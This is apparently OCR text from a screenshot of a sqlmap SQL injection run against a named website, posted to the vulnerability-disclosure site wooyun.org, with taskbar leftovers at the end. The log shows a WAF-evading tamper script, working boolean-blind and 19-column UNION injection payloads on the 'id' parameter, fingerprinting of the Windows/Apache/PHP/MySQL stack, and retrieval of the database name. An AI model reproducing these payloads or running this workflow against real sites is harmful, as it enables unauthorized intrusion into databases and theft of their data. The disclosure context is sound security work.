 sqlamp
{1.0-dev-nongit-20151109}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:14:10
[00:14:10] [INFO] loading tamper script 'space2mysqlblank'
[00:14:10] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[00:14:11] [INFO] resuming back-end DBMS 'mysql'
[00:14:11] [INFO] testing connection to the target URL
[00:14:11] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26 AND 9138=9138
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: id=-5569 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x7a6763586d546b45436763464c514c4b5456756a5742786a4f5
1636f5144674a7951504f6c565750,0x71627a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:14:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:14:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
[00:14:15] [INFO] fetching current database
current database: 'bimasp'
[00:14:15] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.blbr365.com'
[*] shutting down at 00:14:15
微软拼音 半 :
68
PDF
中
M
0:14
2015-11-22
www.wooyun.org